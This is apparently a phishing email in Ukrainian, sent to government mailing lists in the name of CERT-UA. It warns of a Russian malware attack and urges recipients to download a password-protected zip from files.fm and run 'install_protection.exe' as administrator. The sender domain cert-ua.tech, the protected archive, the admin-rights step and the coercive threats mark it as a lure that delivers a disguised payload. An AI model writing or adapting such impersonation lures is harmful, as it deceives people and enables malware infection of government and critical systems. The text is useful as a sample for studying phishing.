 From Incidents Report <incidents@cert-ua.tech>
To office@ .gov.ua , @ .gov.ua , admin@ .gov.ua MORE 3/27/26, 19:33
Subject ДЕРЖАВНА СЛУЖБА СПЕЦІАЛЬНОГО ЗВ'ЯЗКУ ТА ЗАХИСТУ ІНФОРМАЦІЇ УКРАЇНИ
List-ID < gov.ua>
🔴 ЕКСТРЕНЕ ПОПЕРЕДЖЕННЯ 🔴
КРИТИЧНИЙ РІВЕНЬ ЗАГРОЗИ
Дата: 27 березня 2026
CERT-UA зафіксувала підготовку масштабної кібератаки з боку російських
хакерських угруповань.
Атака передбачає використання шкідливого програмного забезпечення (вірусу), здатного:
▸ блокувати роботу критичної інфраструктури;
▸ знищувати дані;
▸ поширюватися по корпоративних мережах.
Для захисту ваших систем необхідно ТЕРМІНОВО встановити спеціалізоване програмне забезпечення,
розроблене CERT-UA.
📦 ЗАВАНТАЖТЕ АРХІВ ІЗ ЗАСОБОМ ЗАХИСТУ
Архів: protection_tool.zip
Пароль: CERT_UA_2026
ПОСИЛАННЯ ДЛЯ ЗАВАНТАЖЕННЯ:
✅ https://files.fm/u/cmr9kspbs5
📌 ПОРЯДОК ДІЙ:
1. Перейдіть за посиланням та завантажте архів protection_tool.zip
2. Розпакуйте архів, використовуючи пароль CERT_UA_2026
3. Запустіть файл install_protection.exe від імені адміністратора
4. Після завершення роботи утиліти надішліть звіт на cert@ua.gov.ua
⚠️ У разі ігнорування цього повідомлення відповідальність за наслідки лягає на керівників організацій.
З повагою, CERT-UA Національна команда реагування на кіберінциденти
КОНТАКТИ:
cert@cert-ua.tech
Повідомити про інцидент:
incidents@cert-ua.tech
Пн - Чт: 8:00 - 17:00, Пт: 8:00 - 15:45:
+38 (044) 281-88-25
+38 (044) 281-88-05
Вихідні та святкові дні (цілодобово):
+38 (044) 281-88-01
Центр антивірусного захисту інформації:
+38 (044) 281-88-78
https://cert-ua.tech
--
Ви отримали це повідомлення, оскільки ви підписані на групу " " у Групах Google.
Щоб скасувати підписку на цю групу та більше не отримувати повідомлень із неї, надішліть електронний лист на адресу
+unsubscribe@ .gov.ua.
Переглянути це обговорення можна за посиланням https://groups.google.com/a/ .gov.ua/d/msgid/ /
.
Щоб отримати доступ до інших параметрів, перейдіть за посиланням https://groups.google.com/a/ .gov.ua/d/optout.